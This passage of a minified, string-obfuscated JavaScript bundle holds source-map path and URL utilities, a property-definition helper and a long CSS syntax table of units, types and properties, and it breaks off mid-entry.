null!=this[t(565)]&&(e[t(3355)]=this[t(565)]),null!=this[t(1468)]&&(e[t(2797)]=this[t(1468)]),this[t(3795)]&&(e[t(2100)]=this[t(516)](e[t(2139)],e[t(2797)])),e},c[r(2027)][r(621)]=function(){const t=r;return JSON[t(1154)](this[t(662)]())},e.x=c},9155:(t,e)=>{const n=a2v;e[n(3895)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3150)])return r;throw new Error('"'+e+o(859))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(607)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2734)]&&(r+=t[e(2734)]+":"),r+="//",t[e(2179)]&&(r+=t[e(2179)]+"@"),t[e(763)]&&(r+=t[e(763)]),t[e(2517)]&&(r+=":"+t[e(2517)]),t[e(292)]&&(r+=t[e(292)]),r}e[n(2557)]=i,e[n(3916)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(292)])return t;o=a[r(292)]}for(var c=e[r(1422)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2459)]("/",u))){l[r(2212)](o[r(3689)](u));break}for(l[r(2212)](o[r(3689)](u,d));d<o[r(3150)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3150)]-1;d>=0;d--)"."===(h=l[d])?l[r(2670)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2670)](d+1,f),f=0):(l[r(2670)](d,2),f--));return""===(o=l[r(3259)]("/"))&&(o=c?"/":"."),a?(a[r(292)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3150)];r++)if(c[r][e(2195)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(627)]}var i=a(t);return c[e(2180)]({input:t,result:i}),c[e(3150)]>32&&c[e(3285)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(292)]||"/"),a&&!a[r(2734)])return c&&(a[r(2734)]=c[r(2734)]),s(a);if(a||e[r(607)](o))return e;if(c&&!c[r(763)]&&!c[r(292)])return c[r(763)]=e,s(c);var u="/"===e[r(2810)](0)?e:l(t[r(2962)](/\/+$/,"")+"/"+e);return c?(c[r(292)]=u,s(c)):u}e[n(3831)]=l,e[n(3259)]=u,e[n(1422)]=function(t){const e=n;return"/"===t[e(2810)](0)||r[e(3464)](t)},e[n(2713)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2962)](/\/$/,"");for(var o=0;0!==e[r(2459)](t+"/");){var i=t[r(3384)]("/");if(i<0)return e;if((t=t[r(3689)](0,i))[r(607)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3259)](r(731))+e[r(2145)](t[r(3150)]+1)};var d=!(n(2445)in Object[n(2338)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3150)];if(r<9)return!1;if(95!==t[e(3189)](r-1)||95!==t[e(3189)](r-2)||111!==t[e(3189)](r-3)||116!==t[e(3189)](r-4)||111!==t[e(3189)](r-5)||114!==t[e(3189)](r-6)||112!==t[e(3189)](r-7)||95!==t[e(3189)](r-8)||95!==t[e(3189)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3189)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1026)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2216)]=d?h:function(t){const e=n;return f(t)?t[e(3689)](1):t},e[n(2409)]=function(t,e,r){const o=n;var i=m(t[o(1841)],e[o(1841)]);return 0!==i||0!=(i=t[o(1644)]-e[o(1644)])||0!=(i=t[o(2808)]-e[o(2808)])||r||0!=(i=t[o(427)]-e[o(427)])||0!=(i=t[o(2107)]-e[o(2107)])?i:m(t[o(2709)],e[o(2709)])},e[n(1104)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1644)]-e[o(1644)])||0!=(i=t[o(2808)]-e[o(2808)])||r||0!=(i=t[o(427)]-e[o(427)])||0!=(i=t[o(2107)]-e[o(2107)])?i:m(t[o(2709)],e[o(2709)])},e[n(690)]=function(t,e,r){const o=n;var i=t[o(2107)]-e[o(2107)];return 0!==i||0!=(i=t[o(427)]-e[o(427)])||r||0!==(i=m(t[o(1841)],e[o(1841)]))||0!=(i=t[o(1644)]-e[o(1644)])||0!=(i=t[o(2808)]-e[o(2808)])?i:m(t[o(2709)],e[o(2709)])},e[n(739)]=function(t,e,r){const o=n;var i=t[o(427)]-e[o(427)];return 0!==i||r||0!==(i=m(t[o(1841)],e[o(1841)]))||0!=(i=t[o(1644)]-e[o(1644)])||0!=(i=t[o(2808)]-e[o(2808)])?i:m(t[o(2709)],e[o(2709)])},e[n(377)]=function(t,e){const r=n;var o=t[r(2107)]-e[r(2107)];return 0!==o||0!=(o=t[r(427)]-e[r(427)])||0!==(o=m(t[r(1841)],e[r(1841)]))||0!=(o=t[r(1644)]-e[r(1644)])||0!=(o=t[r(2808)]-e[r(2808)])?o:m(t[r(2709)],e[r(2709)])},e[n(2856)]=function(t){const e=n;return JSON[e(1326)](t[e(2962)](/^\)]}'[^\n]*\n/,""))},e[n(3924)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3150)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1028));if(a[o(292)]){var c=a[o(292)][o(3384)]("/");c>=0&&(a[o(292)]=a[o(292)][o(1818)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2v;return(r=e(1761)==typeof Symbol&&e(3570)==typeof Symbol[e(387)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1761)==typeof Symbol&&t[n(1095)]===Symbol&&t!==Symbol[n(2027)]?n(3570):typeof t})(t)}function o(t,e,n){const o=a2v;return i=function(t){const e=a2v;if(e(2662)!=r(t)||!t)return t;var n=t[Symbol[e(3187)]];if(void 0!==n){var o=n[e(3534)](t,e(271));if(e(2662)!=r(o))return o;throw new TypeError(e(3839))}return String(t)}(e),(e=o(3570)==r(i)?i:i+"")in t?Object[o(3077)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3994),r(286),r(3882),r(793),r(328)],units:{angle:[r(3299),r(353),r(3773),r(3659)],decibel:["db"],flex:["fr"],frequency:["hz",r(567)],length:["cm","mm","q","in","pt","pc","px","em",r(2384),"ex",r(2481),r(3045),r(2424),"ch",r(2569),"ic",r(2913),"lh",r(514),"vw",r(3177),r(857),r(1418),"vh",r(1373),r(2763),r(3289),"vi",r(1005),r(2025),r(3420),"vb",r(2247),r(934),r(1271),r(2194),r(3777),r(1115),r(2822),r(3888),r(552),r(1994),r(1189),r(1659),r(3663),r(294),r(341),r(788),r(1497)],resolution:[r(3838),r(3088),r(1285),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2427),"absolute-size":r(1099),"acos()":r(298),"alpha-value":r(3578),"angle-percentage":r(3608),"angular-color-hint":r(2699),"angular-color-stop":r(3971),"angular-color-stop-list":r(524),"animateable-feature":r(2940),"asin()":r(2330),"atan()":r(1699),"atan2()":r(3857),attachment:r(4028),"attr()":r(2888),"attr-matcher":r(1904),"attr-modifier":r(2795),"attribute-selector":r(2562),"auto-repeat":r(2765),"auto-track-list":r(2101),axis:r(3252),"baseline-position":r(1873),"basic-shape":r(1e3),"bg-image":r(498),"bg-layer":r(1461),"bg-position":r(2802),"bg-size":r(2905),"blur()":r(2756),"blend-mode":r(3958),box:r(307),"brightness()":r(3469),"calc()":r(1027),"calc-sum":r(3139),"calc-product":r(2151),"calc-value":r(250),"calc-constant":r(3e3),"cf-final-image":r(1150),"cf-mixing-image":r(1432),"circle()":r(1971),"clamp()":r(976),"class-selector":r(1037),"clip-source":r(1274),color:r(2282),"color-stop":r(3422),"color-stop-angle":r(3476),"color-stop-length":r(3990),"color-stop-list":r(3247),"color-interpolation-method":r(2631),combinator:r(3563),"common-lig-values":r(2654),"compat-auto":r(994),"composite-style":r(3074),"compositing-operator":r(842),"compound-selector":r(460),"compound-selector-list":r(866),"complex-selector":r(1892),"complex-selector-list":r(315),"conic-gradient()":r(557),"contextual-alt-values":r(1429),"content-distribution":r(1331),"content-list":r(635),"content-position":r(1654),"content-replacement":r(1533),"contrast()":r(3071),"cos()":r(1890),counter:r(1021),"counter()":r(1127),"counter-name":r(1651),"counter-style":r(873),"counter-style-name":r(1651),"counters()":r(2071),"cross-fade()":r(1708),"cubic-bezier-timing-function":r(3605),"deprecated-system-color":r(3832),"discretionary-lig-values":r(2750),"display-box":r(1173),"display-inside":r(3057),"display-internal":r(3310),"display-legacy":r(379),"display-listitem":r(1608),"display-outside":r(2740),"drop-shadow()":r(2031),"east-asian-variant-values":r(3317),"east-asian-width-values":r(2815),"element()":r(3566),"ellipse()":r(2259),"ending-shape":r(518),"env()":r(421),"exp()":r(1816),"explicit-track-list":r(2827),"family-name":r(3223),"feature-tag-value":r(2682),"feature-type":r(1907),"feature-value-block":r(1537),"feature-value-block-list":r(622),"feature-value-declaration":r(1881),"feature-value-declaration-list":r(3601),"feature-value-name":r(1651),"fill-rule":r(4004),"filter-function":r(741),"filter-function-list":r(3716),"final-bg-layer":r(978),"fixed-breadth":r(1715),"fixed-repeat":r(3927),"fixed-size":r(697),"font-stretch-absolute":r(1927),"font-variant-css21":r(1290),"font-weight-absolute":r(3836),"frequency-percentage":r(2140),"general-enclosed":r(2688),"generic-family":r(2955),"generic-name":r(2444),"geometry-box":r(2646),gradient:r(756),"grayscale()":r(1374),"grid-line":r(2727),"historical-lig-values":r(3554),"hsl()":r(548),"hsla()":r(642),hue:r(3598),"hue-rotate()":r(2942),"hue-interpolation-method":r(874),"hwb()":r(3542),"hypot()":r(2234),image:r(1901),"image()":r(3019),"image-set()":r(3008),"image-set-option":r(1899),"image-src":r(3790),"image-tags":r(1376),"inflexible-breadth":r(3168),"inset()":r(277),"invert()":r(3614),"keyframes-name":r(3486),"keyframe-block":r(1767),"keyframe-block-list":r(2508),"keyframe-selector":r(2980),"lab()":r(2191),"layer()":r(661),"layer-name":r(2076),"lch()":r(1830),"leader()":r(2529),"leader-type":r(1702),"length-percentage":r(1094),"light-dark()":r(3322),"line-names":r(1020),"line-name-list":r(1288),"line-style":r(3576),"line-width":r(3296),"linear-color-hint":r(1715),"linear-color-stop":r(2643),"linear-gradient()":r(3521),"log()":r(931),"mask-layer":r(1561),"mask-position":r(2776),"mask-reference":r(2636),"mask-source":r(1274),"masking-mode":r(2049),"matrix()":r(1865),"matrix3d()":r(3520),"max()":r(424),"media-and":r(3098),"media-condition":r(3416),"media-condition-without-or":r(3258),"media-feature":r(3915),"media-in-parens":r(2972),"media-not":r(3562),"media-or":r(3480),"media-query":r(1801),"media-query-list":r(649),"media-type":r(2047),"mf-boolean":r(860),"mf-name":r(2047),"mf-plain":r(2295),"mf-range":r(1167),"mf-value":r(887),"min()":r(2845),"minmax()":r(580),"mod()":r(2246),"name-repeat":r(703),"named-color":r(2541),"namespace-prefix":r(2047),"ns-prefix":r(747),"number-percentage":r(3578),"numeric-figure-values":r(3094),"numeric-fraction-values":r(3889),"numeric-spacing-values":r(1250),nth:r(1772),"opacity()":r(2155),"overflow-position":r(3789),"outline-radius":r(1094),"page-body":r(513),"page-margin-box":r(2965),"page-margin-box-type":r(1166),"page-selector-list":r(3336),"page-selector":r(1906),"page-size":r(814),"path()":r(280),"paint()":r(1875),"perspective()":r(2063),"polygon()":r(3089),"polar-color-space":r(919),position:r(3819),"pow()":r(1364),"pseudo-class-selector":r(883),"pseudo-element-selector":r(1916),"pseudo-page":r(3637),quote:r(652),"radial-gradient()":r(274),ratio:r(660),"ray()":r(246),"ray-size":r(2491),"rectangular-color-space":r(2454),"relative-selector":r(1895),"relative-selector-list":r(2007),"relative-size":r(519),"rem()":r(3768),"repeat-style":r(2760),"repeating-conic-gradient()":r(3482),"repeating-linear-gradient()":r(771),"repeating-radial-gradient()":r(550),"reversed-counter-name":r(3667),"rgb()":r(3765),"rgba()":r(2976),"rotate()":r(1636),"rotate3d()":r(1885),"rotateX()":r(2989),"rotateY()":r(2182),"rotateZ()":r(3479),"round()":r(2430),"rounding-strategy":r(1405),"saturate()":r(2909),"scale()":r(2593),"scale3d()":r(2691),"scaleX()":r(3397),"scaleY()":r(545),"scaleZ()":r(2219),"scroll()":r(796),scroller:r(1140),"self-position":r(2633),"shape-radius":r(3179),"sign()":r(2176),"skew()":r(1973),"skewX()":r(1594),"skewY()":r(2020),"sepia()":r(587),shadow:r(2490),"shadow-t":r(1367),shape:r(1352),"shape-box":r(419),"side-or-corner":r(486),"sin()":r(1466),"single-animation":r(1420),"single-animation-direction":r(2751),"single-animation-fill-mode":r(668),"single-animation-iteration-count":r(1763),"single-animation-play-state":r(3197),"single-animation-timeline":r(1091),"single-transition":r(3850),"single-transition-property":r(1410),size:r(3956),"sqrt()":r(3885),"step-position":r(3311),"step-timing-function":r(582),"subclass-selector":r(3325),"supports-condition":r(2916),"supports-in-parens":r(2597),"supports-feature":r(2303),"supports-decl":r(1496),"supports-selector-fn":r(641),symbol:r(915),"system-color":r(480),"tan()":r(260),target:r(2865),"target-counter()":r(1212),"target-counters()":r(1963),"target-text()":r(3093),"time-percentage":r(2058),"timeline-range-name":r(420),"easing-function":r(2322),"track-breadth":r(1845),"track-list":r(4002),"track-repeat":r(2124),"track-size":r(1629),"transform-function":r(3519),"transform-list":r(1365),"transition-behavior-value":r(3951),"translate()":r(1311),"translate3d()":r(1596),"translateX()":r(1893),"translateY()":r(2598),"translateZ()":r(3461),"type-or-unit":r(3238),"type-selector":r(1967),"var()":r(770),"view()":r(2178),"viewport-length":r(1314),"visual-box":r(1381),"wq-name":r(3517),"-legacy-gradient":r(2360),"-legacy-linear-gradient":r(2649),"-legacy-repeating-linear-gradient":r(1926),"-legacy-linear-gradient-arguments":r(2492),"-legacy-radial-gradient":r(276),"-legacy-repeating-radial-gradient":r(2313),"-legacy-radial-gradient-arguments":r(1891),"-legacy-radial-gradient-size":r(2587),"-legacy-radial-gradient-shape":r(518),"-non-standard-font":r(593),"-non-standard-color":r(681),"-non-standard-image-rendering":r(2887),"-non-standard-overflow":r(3673),"-non-standard-size":r(1226),"-webkit-gradient()":r(2456),"-webkit-gradient-color-stop":r(2779),"-webkit-gradient-point":r(2525),"-webkit-gradient-radius":r(1094),"-webkit-gradient-type":r(2922),"-webkit-mask-box-repeat":r(3450),"-ms-filter-function-list":r(1335),"-ms-filter-function":r(3191),"-ms-filter-function-progid":r(2019),"-ms-filter-function-legacy":r(1788),"absolute-color-base":r(1621),"absolute-color-function":r(785),age:r(2298),"anchor-name":r(856),"attr-name":r(2399),"attr-fallback":r(3302),"bg-clip":r(1251),bottom:r(2555),"container-name":r(1651),"container-condition":r(2531),"coord-box":r(1617),"generic-voice":r(1945),gender:r(1341),"generic-script-specific":r(1515),"generic-complete":r(356),"generic-incomplete":r(3055),"-non-standard-generic-family":r(562),left:r(2555),"color-base":r(541),"color-function":r(785),"device-cmyk()":r(4007),"legacy-device-cmyk-syntax":r(3747),"modern-device-cmyk-syntax":r(2768),"cmyk-component":r(645),"color-mix()":r(2573),"color-space":r(948),"custom-color-space":r(856),paint:r(2046),"palette-identifier":r(856),right:r(2555),"scope-start":r(1185),"scope-end":r(1185),"forgiving-selector-list":r(1982),"forgiving-relative-selector-list":r(1842),"selector-list":r(1385),"complex-real-selector-list":r(1931),"simple-selector-list":r(1917),"relative-real-selector-list":r(1052),"complex-selector-unit":r(2702),"complex-real-selector":r(2998),"relative-real-selector":r(2536),"pseudo-compound-selector":r(999),"simple-selector":r(3458),"legacy-pseudo-element-selector":r(2743),"single-animation-composition":r(3903),"svg-length":r(3196),"svg-writing-mode":r(2626),top:r(2555),x:r(2395),y:r(2395),declaration:r(2681),"declaration-list":r(940),url:r(4024),"url-modifier":r(3023),"number-zero-one":r(2344),"number-one-or-greater":r(673),"color()":r(1760),"colorspace-params":r(457),"predefined-rgb-params":r(2328),"predefined-rgb":r(2741),"xyz-params":r(3992),"xyz-space":r(1009),"oklab()":r(1738),"oklch()":r(3776),"offset-path":r(2205),"rect()":r(3154),"xywh()":r(505),"query-in-parens":r(477),"size-feature":r(3114),"style-feature":r(2819),"style-query":r(1177),"style-condition":r(832),"style-in-parens":r(2589),"-non-standard-display":r(3753),"inset-area":r(3070),"position-area":r(1940),"anchor()":r(3561),"anchor-side":r(2486),"anchor-size()":r(1795),"anchor-size":r(657),"anchor-element":r(856),"try-size":r(2853),"try-tactic":r(979),"font-variant-css2":r(2228),"font-width-css3":r(981),"system-family-name":r(2039)},properties:{"--*":r(1925),"-ms-accelerator":r(2110),"-ms-block-progression":r(1453),"-ms-content-zoom-chaining":r(2084),"-ms-content-zooming":r(1587),"-ms-content-zoom-limit":r(1195),"-ms-content-zoom-limit-max":r(1757),"-ms-content-zoom-limit-min":r(1757),"-ms-content-zoom-snap":r(1572),"-ms-content-zoom-snap-points":r(333),"-ms-content-zoom-snap-type":r(3623),"-ms-filter":r(2358),"-ms-flow-from":r(2495),"-ms-flow-into":r(2495),"-ms-grid-columns":r(2209),"-ms-grid-rows":r(2209),"-ms-high-contrast-adjust":r(1859),"-ms-hyphenate-limit-chars":r(517),"-ms-hyphenate-limit-lines":r(2857),"-ms-hyphenate-limit-zone":r(335),"-ms-ime-align":r(2983),"-ms-overflow-style":r(405),"-ms-scrollbar-3dlight-color":r(742),"-ms-scrollbar-arrow-color":r(742),"-ms-scrollbar-base-color":r(742),"-ms-scrollbar-darkshadow-color":r(742),"-ms-scrollbar-face-color":r(742),"-ms-scrollbar-highlight-color":r(742),"-ms-scrollbar-shadow-color":r(742),"-ms-scrollbar-track-color":r(742),"-ms-scroll-chaining":r(1209),"-ms-scroll-limit":r(2653),"-ms-scroll-limit-x-max":r(3052),"-ms-scroll-limit-x-min":r(3324),"-ms-scroll-limit-y-max":r(3052),"-ms-scroll-limit-y-min":r(3324),"-ms-scroll-rails":r(3749),"-ms-scroll-snap-points-x":r(755),"-ms-scroll-snap-points-y":r(755),"-ms-scroll-snap-type":r(3623),"-ms-scroll-snap-x":r(2591),"-ms-scroll-snap-y":r(1490),"-ms-scroll-translation":r(1078),"-ms-text-autospace":r(2351),"-ms-touch-select":r(1900),"-ms-user-select":r(1805),"-ms-wrap-flow":r(758),"-ms-wrap-margin":r(3324),"-ms-wrap-through":r(1546),"-moz-appearance":r(2777),"-moz-binding":r(1477),"-moz-border-bottom-colors":r(2163),"-moz-border-left-colors":r(2163),"-moz-border-right-colors":r(2163),"-moz-border-top-colors":r(2163),"-moz-context-properties":r(2826),"-moz-float-edge":r(1583),"-moz-force-broken-image-icon":r(2837),"-moz-image-region":r(2790),"-moz-orient":r(3522),"-moz-outline-radius":r(2638),"-moz-outline-radius-bottomleft":r(839),"-moz-outline-radius-bottomright":r(839),"-moz-outline-radius-topleft":r(839),"-moz-outline-radius-topright":r(839),"-moz-stack-sizing":r(1318),"-moz-text-blink":r(1390),"-moz-user-focus":r(2958),"-moz-user-input":r(1524),"-moz-user-modify":r(3668),"-moz-window-dragging":r(3332),"-moz-window-shadow":r(2489),"-webkit-appearance":r(1145),"-webkit-border-before":r(3531),"-webkit-border-before-color":r(742),"-webkit-border-before-style":r(1848),"-webkit-border-before-width":r(2434),"-webkit-box-reflect":r(1256),"-webkit-line-clamp":r(1276),"-webkit-mask":r(819),"-webkit-mask-attachment":r(2698),"-webkit-mask-clip":r(2079),"-webkit-mask-composite":r(3983),"-webkit-mask-image":r(2809),"-webkit-mask-origin":r(2109),"-webkit-mask-position":r(3095),"-webkit-mask-position-x":r(2571),"-webkit-mask-position-y":r(808),"-webkit-mask-repeat":r(1083),"-webkit-mask-repeat-x":r(466),"-webkit-mask-repeat-y":r(466),"-webkit-mask-size":r(1097),"-webkit-overflow-scrolling":r(1578),"-webkit-tap-highlight-color":r(742),"-webkit-text-fill-color":r(742),"-webkit-text-stroke":r(2825),"-webkit-text-stroke-color":r(742),"-webkit-text-stroke-width":r(3324),"-webkit-touch-callout":r(535),"-webkit-user-modify":r(1753),"accent-color":r(2848),"align-content":r(1999),"align-items":r(615),"align-self":r(2918),"align-tracks":r(3199),all:r(381),"anchor-name":r(564),"anchor-scope":r(2754),animation:r(3160),"animation-composition":r(2842),"animation-delay":r(2700),"animation-direction":r(1482),"animation-duration":r(2700),"animation-fill-mode":r(2069),"animation-iteration-count":r(1582),"animation-name":r(3938),"animation-play-state":r(3855),"animation-range":r(3866),"animation-range-end":r(1272),"animation-range-start":r(1272),"animation-timing-function":r(574),"animation-timeline":r(1784),appearance:r(3989),"aspect-ratio":r(3609),azimuth:r(2198),"backdrop-filter":r(2275),"backface-visibility":r(3712),background:r(282),"background-attachment":r(2698),"background-blend-mode":r(269),"background-clip":r(3392),"background-color":r(742),"background-image":r(3764),"background-origin":r(798),"background-position":r(1896),"background-position-x":r(3457),"background-position-y":r(275),"background-repeat":r(1083),"background-size":r(1097),"block-size":r(2441),border:r(3127),"border-block":r(1481),"border-block-color":r(3443),"border-block-style":r(1946),"border-block-width":r(1966),"border-block-end":r(1481),"border-block-end-color":r(1508),"border-block-end-style":r(1946),"border-block-end-width":r(1966),"border-block-start":r(1481),"border-block-start-color":r(1508),"border-block-start-style":r(1946),"border-block-start-width":r(1966),"border-bottom":r(3127),"border-bottom-color":r(1508),"border-bottom-left-radius":r(3990),"border-bottom-right-radius":r(3990),"border-bottom-style":r(527),"border-bottom-width":r(3298),"border-collapse":r(939),"border-color":r(2091),"border-end-end-radius":r(3990),"border-end-start-radius":r(3990),"border-image":r(2078),"border-image-outset":r(2426),"border-image-repeat":r(2900),"border-image-slice":r(583),"border-image-source":r(498),"border-image-width":r(1531),"border-inline":r(1481),"border-inline-end":r(1481),"border-inline-color":r(3443),"border-inline-style":r(1946),"border-inline-width":r(1966),"border-inline-end-color":r(1508),"border-inline-end-style":r(1946),"border-inline-end-width":r(1966),"border-inline-start":r(1481),"border-inline-start-color":r(1508),"border-inline-start-style":r(1946),"border-inline-start-width":r(1966),"border-left":r(3127),"border-left-color":r(742),"border-left-style":r(527),"border-left-width":r(3298),"border-radius":r(1162),"border-right":r(3127),"border-right-color":r(742),"border-right-style":r(527),"border-right-width":r(3298),"border-spacing":r(3440),"border-start-end-radius":r(3990),"border-start-start-radius":r(3990),"border-style":r(3547),"border-top":r(3127),"border-top-color":r(742),"border-top-left-radius":r(3990),"border-top-right-radius":r(3990),"border-top-style":r(527),"border-top-width":r(3298),"border-width":r(3931),bottom:r(1161),"box-align":r(2171),"box-decoration-break":r(1882),"box-direction":r(1624),"box-flex":r(2395),"box-flex-group":r(3050),"box-lines":r(3629),"box-ordinal-group":r(3050),"box-orient":r(452),"box-pack":r(3011),"box-shadow":r(1263),"box-sizing":r(2439),"break-after":r(2314),"break-before":r(2314),"break-inside":r(3999),"caption-side":r(2346),caret:r(1500),"caret-color":r(2848),"caret-shape":r(3362),clear:r(4034),clip:r(2790),"clip-path":r(3960),"clip-rule":r(4004),color:r(742),"color-interpolation-filters":r(1732),"color-scheme":r(3193),"column-count":r(643),"column-fill":r(309),"column-gap":r(585),"column-rule":r(1143),"column-rule-color":r(742),"column-rule-style":r(1848),"column-rule-width":r(2434),"column-span":r(2421),"column-width":r(2555),columns:r(1046),contain:r(1985),"contain-intrinsic-size":r(3540),"contain-intrinsic-block-size":r(418),"contain-intrinsic-height":r(418),"contain-intrinsic-inline-size":r(418),"contain-intrinsic-width":r(418),container:r(1530),"container-name":r(2082),"container-type":r(1552),content:r(1419),"content-visibility":r(893),"counter-increment":r(3421),"counter-reset":r(2258),"counter-set":r(3421),cursor:r(1483),d:r(2706),cx:r(1094),cy:r(1094),direction:r(1376),display:r(2288),"dominant-baseline":r(3100),"empty-cells":r(3845),"field-sizing":r(2775),fill:r(2840),"fill-opacity":r(1469),"fill-rule":r(4004),filter:r(3606),flex:r(1472),"flex-basis":r(2515),"flex-direction":r(1506),"flex-flow":r(3487),"flex-grow":r(2395),"flex-shrink":r(2395),"flex-wrap":r(3582),float:r(4029),font:r(3015),"font-family":r(258),"font-feature-settings":r(1152),"font-kerning":r(3625),"font-language-override":r(3957),"font-optical-sizing":r(1859),"font-palette":r(1965),"font-variation-settings":r(2995),"font-size":r(3388),"font-size-adjust":r(3460),"font-smooth":r(1229),"font-stretch":r(2851),"font-style":r(1622),"font-synthesis":r(658),"font-synthesis-position":r(1859),"font-synthesis-small-caps":r(1859),"font-synthesis-style":r(1859),"font-synthesis-weight":r(1859),"font-variant":r(1960),"font-variant-alternates":r(1353),"font-variant-caps":r(3158),"font-variant-east-asian":r(3350),"font-variant-emoji":r(2217),"font-variant-ligatures":r(390),"font-variant-numeric":r(1570),"font-variant-position":r(3902),"font-weight":r(1888),"forced-color-adjust":r(1949),gap:r(656),grid:r(2906),"grid-area":r(2566),"grid-auto-columns":r(2574),"grid-auto-flow":r(2896),"grid-auto-rows":r(2574),"grid-column":r(1878),"grid-column-end":r(572),"grid-column-gap":r(1715),"grid-column-start":r(572),"grid-gap":r(3627),"grid-row":r(1878),"grid-row-end":r(572),"grid-row-gap":r(1715),"grid-row-start":r(572),"grid-template":r(588),"grid-template-areas":r(1321),"grid-template-columns":r(1864),"grid-template-rows":r(1864),"hanging-punctuation":r(3617),height:r(1884),"hyphenate-character":r(1114),"hyphenate-limit-chars":r(1592),hyphens:r(3722),"image-orientation":r(3787),"image-rendering":r(2970),"image-resolution":r(612),"ime-mode":r(2437),"initial-letter":r(3058),"initial-letter-align":r(3704),"inline-size":r(2441),"input-security":r(1859),inset:r(2103),"inset-block":r(2749),"inset-block-end":r(2023),"inset-block-start":r(2023),"inset-inline":r(2749),"inset-inline-end":r(2023),"inset-inline-start":r(2023),"interpolate-size":r(1553),isolation:r(2511),"justify-content":r(3532),"justify-items":r(2761),"justify-self":r(1736),"justify-tracks":r(1412),left:r(1161),"letter-spacing":r(585),"line-break":r(3727),"line-clamp":r(1276),"line-height":r(1820),"line-height-step":r(3324),"list-style":r(3035),"list-style-image":r(1416),"list-style-position":r(2663),"list-style-type":r(1518),margin:r(2957),"margin-block":r(1033),"margin-block-end":r(1957),"margin-block-start":r(1957),"margin-bottom":r(1161),"margin-inline":r(1033),"margin-inline-end":r(1957),"margin-inline-start":r(1957),"margin-left":r(1161),"margin-right":r(1161),"margin-top":r(1161),"margin-trim":r(3588),marker:r(987),"marker-end":r(987),"marker-mid":r(987),"marker-start":r(987),mask:r(259),"mask-border":r(553),"mask-border-mode":r(3942),"mask-border-outset":r(2426),"mask-border-repeat":r(2900),"mask-border-slice":r(2443),"mask-border-source":r(498),"mask-border-width":r(1531),"mask-clip":r(2050),"mask-composite":r(2149),"mask-image":r(2809),"mask-mode":r(1976),"mask-origin":r(1979),"mask-position":r(3095),"mask-repeat":r(1083),"mask-size":r(1097),"mask-type":r(3942),"masonry-auto-flow":r(2804),"math-depth":r(1322),"math-shift":r(305),"math-style":r(305),"max-block-size":r(3697),"max-height":r(429),"max-inline-size":r(3697),"max-lines":r(1276),"max-width":r(429),"min-block-size":r(1981),"min-height":r(1884),"min-inline-size":r(1981),"min-width":r(1884),"mix-blend-mode":r(3847),"object-fit":r(2012),"object-position":r(1894),offset:r(879),"offset-anchor":r(2999),"offset-distance":r(1715),"offset-path":r(1008),"offset-position":r(969),"offset-rotate":r(1325),opacity:r(3365),order:r(3050),orphans:r(3050),outline:r(3874),"outline-color":r(2848),"outline-offset":r(3324),"outline-style":r(3707),"outline-width":r(3298),overflow:r(2485),"overflow-anchor":r(1859),"overflow-block":r(1294),"overflow-clip-box":r(558),"overflow-clip-margin":r(2645),"overflow-inline":r(1294),"overflow-wrap":r(2144),"overflow-x":r(1294),"overflow-y":r(1294),overlay:r(3210),"overscroll-behavior":r(3391),"overscroll-behavior-block":r(1758),"overscroll-behavior-inline":r(1758),"overscroll-behavior-x":r(1758),"overscroll-behavior-y":r(1758),padding:r(653),"padding-block":r(2299),"padding-block-end":r(3386),"padding-block-start":r(3386),"padding-bottom":r(1094),"padding-inline":r(2299),"padding-inline-end":r(3386),"padding-inline-start":r(3386),"padding-left":r(1094),"padding-right":r(1094),"padding-top":r(1094),page:r(1101),"page-break-after":r(671),"page-break-before":r(671),"page-break-inside":r(2478),"paint-order":r(1088),perspective:r(3375),"perspective-origin":r(1894),"place-content":r(2823),"place-items":r(1618),"place-self":r(487),"pointer-events":r(3201),position:r(532),"position-anchor":r(1661),"position-area":r(2231),"position-try":r(1100),"position-try-fallbacks":r(2869),"position-try-order":r(3803),"position-visibility":r(2075),"print-color-adjust":r(4017),quotes:r(3282),r:r(1094),resize:r(837),right:r(1161),rotate:r(1662),"row-gap":r(585),"ruby-align":r(370),"ruby-merge":r(2331),"ruby-position":r(3025),rx:r(1094),ry:r(1094),scale:r(2596),"scrollbar-color":r(2305),"scrollbar-gutter":r(1439),"scrollbar-width":r(3703),"scroll-behavior":r(2549),"scroll-margin":r(2521),"scroll-margin-block":r(2333),"scroll-margin-block-start":r(3324),"scroll-margin-block-end":r(3324),"scroll-margin-bottom":r(3324),"scroll-margin-inline":r(2333),"scroll-margin-inline-start":r(3324),"scroll-margin-inline-end":r(3324),"scroll-margin-left":r(3324),"scroll-margin-right":r(3324),"scroll-margin-top":r(3324),"scroll-padding":r(2615),"scroll-padding-block":r(904),"scroll-padding-block-start":r(1314),"scroll-padding-block-en